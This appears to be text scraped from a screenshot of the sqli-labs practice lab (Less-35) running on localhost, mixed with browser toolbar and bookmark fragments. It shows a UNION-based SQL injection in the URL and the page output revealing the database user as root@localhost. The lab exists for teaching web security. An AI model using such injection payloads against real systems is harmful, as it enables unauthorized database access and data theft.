 127.0.0.1/sqli-labs/Less-35/?id=-1 union select 1,user(),3--+ Search ABP 1
度翻译 百度一下,你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学 代码审计 server安全
sable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
CRAFT Services
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-35